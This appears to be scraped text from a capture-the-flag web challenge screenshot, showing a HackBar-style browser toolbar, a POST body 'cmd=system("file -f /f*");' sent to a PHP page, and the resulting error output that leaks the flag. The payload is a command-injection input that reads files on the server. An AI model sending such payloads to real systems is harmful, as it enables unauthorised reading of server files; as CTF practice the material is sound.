 flag{this_is_a_flag}: cannot open `flag{this_is_a_flag}' (No such file or directory)
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应用
Encryption Encoding SQL XSS Other
Load URL
http://
ttttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("file -f /f*");